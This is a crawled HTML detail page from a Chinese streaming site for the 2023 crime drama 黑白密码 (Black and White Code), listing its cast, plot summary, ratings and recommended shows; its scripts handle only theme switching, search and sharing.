

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntxbjzgs.com/video/255815.html
body_size: 17809
content:
<!DOCTYPE html><html><head><title>黑白密码_1-24集/高清/无删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="黑白密码,黑白密码在线观看,黑白密码全集,电视剧" /><meta name="description" content="星辰影院国产剧《黑白密码》于2023年上映首播，由王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐等主演，星辰影视提供高清电视剧黑白密码全集无删减完整版免费在线观看，大结局剧情已揭晓，该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘威葳 饰），主动请缨成为卧..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ntxbjzgs.com","wapurl":"www.ntxbjzgs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230211-1/e59755915f351fb0dfa51d4ea998b8c4.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230211-1/e59755915f351fb0dfa51d4ea998b8c4.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/111.html">电影</a></li><li class="active"><a href="/sort/112.html">电视剧</a></li><li><a href="/sort/114.html">动漫</a></li><li><a href="/sort/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">黑白密码 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%B4%E5%8F%B7%E7%8E%A9%E5%AE%B6.html" rel="nofollow"><span class="hot_name">头号玩家</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%81%B6%E4%BA%BA%E4%BC%A0.html" rel="nofollow"><span class="hot_name">恶人传</span></a></li><li><a href="/search/wd/%E5%AE%89%E5%A8%9C.html" rel="nofollow"><span class="hot_name">安娜</span></a></li><li><a href="/search/wd/%E6%83%8A%E5%A4%A9%E8%90%A5%E6%95%91.html" rel="nofollow"><span class="hot_name">惊天营救</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/255815-1-1.html" data-original="https://hongniuzyimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ntxbjzgs.com/img.php?url=https://hongniuzyimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg" alt="黑白密码(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">黑白密码(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：heibaimima</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,悬疑,犯罪,内地剧,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>赵浚凯,侯杰</li><li class="data"><span>主演：</span>王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天</li><li class="data"><span>更新时间：</span><em>2023-12-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/255815-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="255815" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">479</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《黑白密码》https://www.ntxbjzgs.com/video/255815.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '黑白密码',bdPic : 'https://hongniuzyimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《黑白密码》是一部由赵浚凯,侯杰导演执导，王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清无删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘威葳 饰），主动请缨成为卧底潜入犯罪集团，在前刑侦副支队长、当年西北狼案的主要执行人程樊的支援下一步步深入犯罪集团的核心。在这个过程中，楚一寒与古蔺娜（苏晓彤 饰）产生交集并互生好感，两人一同经历了系列阴谋，最终在险象环生之中拨开了重重迷雾。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【百度电影院】【迅雷下载】【星辰影院】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="255815" data-score="2"><span class="label">给【<strong>黑白密码</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/272135.html" title="济公活佛 1990" data-original="https://hongniuzyimage.com/cover/c700210cfc5df8b6945ef634ce4a32cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272135.html" title="济公活佛 1990">济公活佛 1990</a></p><p class="vodlist_sub">本剧是杨洁导演与游本昌联手所拍摄的古装电视剧。这部戏是在上世纪1989年的10月13号开拍，第1期只拍了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/214030.html" title="龙凤店传奇第二季" data-original="https://pic.youkupic.com/upload/vod/20220815-1/5f5898137f338ba175fc952f28acaa84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/214030.html" title="龙凤店传奇第二季">龙凤店传奇第二季</a></p><p class="vodlist_sub">本剧是东方今鸣高标准打造的一部全新精品电视剧，讲述了一段宫闱之争的秘史，既是一场刀光剑影，尔虞我诈的乱世</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/214031.html" title="龙凤店传奇" data-original="https://pic.youkupic.com/upload/vod/20220815-1/3a266d937e60dc9bcb8736049f6822c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第38集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/214031.html" title="龙凤店传奇">龙凤店传奇</a></p><p class="vodlist_sub">本剧是东方今鸣高标准打造的一部全新精品电视剧，讲述了一段宫闱之争的秘史，既是一场刀光剑影，尔虞我诈的乱世</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/280066.html" title="生死卧底" data-original="https://img.picbf.com/upload/vod/20230424-31/ea461724a8232b19305a3bcf60701459.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280066.html" title="生死卧底">生死卧底</a></p><p class="vodlist_sub">潜伏在贩毒集团内部，外号“老四”的公安干警朱阳光在一次缉毒行动中，“掩护”了外号“小B”的贩毒同伙吴海牛</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/281099.html" title="破天荒2004" data-original="https://img.picbf.com/upload/vod/20230424-27/a150195c11f11bceaf2cb1a2f4f7de06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/281099.html" title="破天荒2004">破天荒2004</a></p><p class="vodlist_sub">世界上有三块著名的黑土地，一块在美洲——美国的密西西比河流域；一块在欧洲——第聂河畔的乌克兰；一块在亚洲</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/280835.html" title="青树" data-original="https://img.picbf.com/upload/vod/20230424-28/ffc2033e5c4593980c1d347596baa6de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280835.html" title="青树">青树</a></p><p class="vodlist_sub">剧中青树经历了四次感情，三次婚姻。第一次的婚姻自然是青树最爱的男人，但他为保护胡杨林牺牲了；第二次的婚姻</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/277273.html" title="哑巴新娘" data-original="https://img.picbf.com/upload/vod/20230424-42/056cef2c93573c29017bab0622f8ca95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/277273.html" title="哑巴新娘">哑巴新娘</a></p><p class="vodlist_sub">十八岁的林静云（岳翎 饰）因少年时目睹惨剧失语，成了一名哑巴，如今为抵债违心嫁入周家。名义上嫁给了周家二</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/276246.html" title="赵四小姐与张学良" data-original="https://img.picbf.com/upload/vod/20230424-46/cdea419281a3bf13bf727a16101fb3f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/276246.html" title="赵四小姐与张学良">赵四小姐与张学良</a></p><p class="vodlist_sub">该剧讲述的是一代少帅张学良传奇的一生以及他与赵四小姐轰轰烈烈的爱情故事。一次舞会上的邂逅，少早张学良与漂</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/322079.html" title="生命树" data-original="https://hongniuzyimage.com/cover/23bad438ab5637c5f9e18437cbbfde07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322079.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/321485.html" title="太平年" data-original="https://img.picbf.com/upload/vod/20260123-1/b8b5ca7ab9fb6af97692d54a1f6841a4.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321485.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/322112.html" title="年少有为" data-original="https://img.picbf.com/upload/vod/20260131-1/1714f344fff0234873385f944031489f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322112.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/322035.html" title="繁华落尽" data-original="https://img.picbf.com/upload/vod/20260130-1/716bda3c6116e313c5e52bc04f20cab2.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322035.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">为追查姐姐死亡真相，苏雨念只身潜入纸醉金迷的“繁花深处”，却发现繁花深处藏匿着惊天秘密，也卷入聂锋与图嘉</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/321927.html" title="风舞" data-original="https://hongniuzyimage.com/cover/092b649487e732e7518908665d81cb07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321927.html" title="风舞">风舞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/321901.html" title="夜色正浓" data-original="https://hongniuzyimage.com/cover/edfab598e7750b1e64b49bfe5b685ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321901.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/321900.html" title="有罪之身" data-original="https://hongniuzyimage.com/cover/581b4e89d7feab81d0e6bb04300aef97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321900.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/321852.html" title="少年歌行之天下无双" data-original="https://img.picbf.com/upload/vod/20260128-1/9a39bc04c54508a262373263ce769dd8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321852.html" title="少年歌行之天下无双">少年歌行之天下无双</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;林泽辉,蔡正杰,曾雪瑶,杨超然,周子杰,黄也玶,胡坤,乔钰童,王孝辰,陆文欣</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/321847.html" title="回到1995爱上你" data-original="https://img.picbf.com/upload/vod/20260128-1/1ca4d1b1240775b706e5def1bf126fd8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 